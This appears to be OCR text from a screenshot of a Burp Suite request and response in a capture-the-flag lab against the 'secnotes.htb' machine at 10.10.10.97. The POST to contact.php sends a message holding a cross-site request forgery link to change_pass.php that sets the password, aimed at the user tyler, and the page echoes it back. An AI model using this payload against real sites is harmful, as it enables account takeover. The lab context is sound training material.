 Request
Pretty Raw Hex \n
1 POST /contact.php HTTP/1.1
2 Host: 10.10.10.97
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 126
9 Origin: http://10.10.10.97
10 Connection: close
11 Referer: http://10.10.10.97/contact.php
12 Cookie: PHPSESSID=m2gen7lsbodh3po4vicm3h2rag
13 Upgrade-Insecure-Requests: 1
14
15 message=
http%3a//10.10.10.97/change_pass.php%3fpassword%3dpassword%26conf
irm_password%3dpassword%26submit%3dsubmit&submit=Send
Response
Pretty Raw Hex Render \n
33 <div class="form-group ">
34
35 </div>
36 <div class="form-group ">
37 <label>
<small>
To:
</small>
tyler@secnotes.htb
</label>
<br/>
38 <label>
<small>
Message:
</small>
</label>
39 <textarea id="note" name="message" class="form-control">
http://10.10.10.97/change_pass.php?password=password&confir
m_password=password&submit=submit
</textarea>
40 <span class="help-block">
</span>
41 </div>
42 <div class="form-group">
43 <input type="submit" name="submit" class="btn btn-primary"
value="Send">
44 <input type="submit" name="submit" class="btn btn-primary"
value="Cancel">
45 </div>
46 </form>
47 </div>